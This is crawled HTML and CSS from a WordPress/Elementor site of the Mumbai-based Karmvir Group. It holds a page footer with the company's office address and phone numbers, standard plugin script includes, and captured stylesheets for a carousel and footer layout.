<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4361' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5242" class="elementor elementor-5242">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ecc35e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecc35e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5214ca" data-id="c5214ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab94ca0 elementor-widget elementor-widget-spacer" data-id="ab94ca0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63141b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63141b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c5f4f4" data-id="7c5f4f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30509df elementor-widget elementor-widget-image" data-id="30509df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="109" src="https://karmvirgroup.in/wp-content/uploads/2014/06/cropped-logo.png" class="attachment-large size-large wp-image-72" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10124fc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10124fc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-917c653" data-id="917c653" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ca769ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca769ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89cc38f" data-id="89cc38f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d831206 elementor-widget elementor-widget-heading" data-id="d831206" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Corporate Office Address</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9d65366 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d65366" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-73f8bf6 elementor-widget elementor-widget-spacer" data-id="73f8bf6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dcd8a2a elementor-widget elementor-widget-text-editor" data-id="dcd8a2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2nd Floor, Karmvir Shubh Mangal, Opp. Durga Nursing Home,<br />Kalina, Santacruz East, Mumbai – 400098.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dfa8ae" data-id="1dfa8ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afaa395 elementor-widget elementor-widget-heading" data-id="afaa395" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Details</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8406b26 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8406b26" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79dee6a elementor-widget elementor-widget-spacer" data-id="79dee6a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-971d18d elementor-widget elementor-widget-text-editor" data-id="971d18d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Phone</strong></p><p><span style="color: #e8e8e8;">9833939393/9833773333</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-48d3638 elementor-widget elementor-widget-spacer" data-id="48d3638" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/karmvir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wondercarousellightbox_options" data-skinsfoldername=""  data-jsfolder="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/" style="display:none;"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-spacer-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' type='text/css' media='all' />
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karmvirgroup.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/themes/karmvir/js/navigation.js?ver=20140318" id="twentytwelve-navigation-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://karmvirgroup.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/karmvirgroup.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/karmvirgroup.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/karmvirgroup.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"153765dc4d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4361,"title":"Want%20To%20Hire%20Expert%20to%20obtain%20Academic%20Proofreading%20Services%20%E2%80%93%20Karmvir%20Group","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","nonce":"0f7f5f75f2","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","nonce":"6c2f0e88e8"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://karmvirgroup.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karmvirgroup.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/themes/karmvir/tinycarousel.css
body_size: -18
content:
/* Tiny Carousel */
#slider1 { /*height: 1%; margin: 30px 0 0; overflow:hidden; position: relative; padding: 0 50px 10px;  */ margin-left:17px; }
#slider1 .viewport { height: 720px; /*overflow: hidden; position: relative;*/ }
#slider1 .buttons {
    background: #231F20;
    border-radius: 35px;
    display: block;
    position: absolute;
    top: 34%;
    left: 0;
    width: 35px;
    height: 35px;
    color: #fff;
    font-weight: bold;
    text-align: center;
    line-height: 35px;
    text-decoration: none;
    font-size: 22px;
	display:none;
}
#slider1 .next {
    right: 0;
    left: auto;
    top: 34%;
	display:none;
}
#slider1 .buttons:hover{
    color: #fff;
    background: #C01313;
}
#slider1 .disable { visibility: hidden; }
#slider1 .overview { /*list-style: none; position: absolute; padding: 0; margin: 0; width: 240px; left: 0 top: 0;*/ text-align: center;
    width: 100%;}
#slider1 .overview li{ /*float: left; */ margin: 28px 10px 0 0;display: inline-block; /*padding: 1px;  height: 121px;*/ list-style:none;}


--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/uploads/elementor/css/post-5242.css?ver=1765526764
body_size: 611
content:
.elementor-5242 .elementor-element.elementor-element-ecc35e3:not(.elementor-motion-effects-element-type-background), .elementor-5242 .elementor-element.elementor-element-ecc35e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A72629;}.elementor-5242 .elementor-element.elementor-element-ecc35e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5242 .elementor-element.elementor-element-ecc35e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5242 .elementor-element.elementor-element-ab94ca0{--spacer-size:10px;}.elementor-5242 .elementor-element.elementor-element-63141b5:not(.elementor-motion-effects-element-type-background), .elementor-5242 .elementor-element.elementor-element-63141b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5242 .elementor-element.elementor-element-63141b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5242 .elementor-element.elementor-element-63141b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5242 .elementor-element.elementor-element-30509df img{width:180px;}.elementor-5242 .elementor-element.elementor-element-10124fc:not(.elementor-motion-effects-element-type-background), .elementor-5242 .elementor-element.elementor-element-10124fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A72629;}.elementor-5242 .elementor-element.elementor-element-10124fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5242 .elementor-element.elementor-element-10124fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5242 .elementor-element.elementor-element-917c653 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-5242 .elementor-element.elementor-element-917c653 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5242 .elementor-element.elementor-element-917c653 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5242 .elementor-element.elementor-element-89cc38f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5242 .elementor-element.elementor-element-89cc38f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5242 .elementor-element.elementor-element-89cc38f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5242 .elementor-element.elementor-element-89cc38f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5242 .elementor-element.elementor-element-d831206{text-align:center;}.elementor-5242 .elementor-element.elementor-element-d831206 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5242 .elementor-element.elementor-element-9d65366{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2.9px;}.elementor-5242 .elementor-element.elementor-element-9d65366 .elementor-divider-separator{width:65%;margin:0 auto;margin-center:0;}.elementor-5242 .elementor-element.elementor-element-9d65366 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-5242 .elementor-element.elementor-element-73f8bf6{--spacer-size:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5242 .elementor-element.elementor-element-dcd8a2a{text-align:center;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-5242 .elementor-element.elementor-element-1dfa8ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5242 .elementor-element.elementor-element-1dfa8ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5242 .elementor-element.elementor-element-1dfa8ae.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5242 .elementor-element.elementor-element-1dfa8ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-5242 .elementor-element.elementor-element-afaa395{text-align:center;}.elementor-5242 .elementor-element.elementor-element-afaa395 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-5242 .elementor-element.elementor-element-8406b26{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2.9px;}.elementor-5242 .elementor-element.elementor-element-8406b26 .elementor-divider-separator{width:65%;margin:0 auto;margin-center:0;}.elementor-5242 .elementor-element.elementor-element-8406b26 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-5242 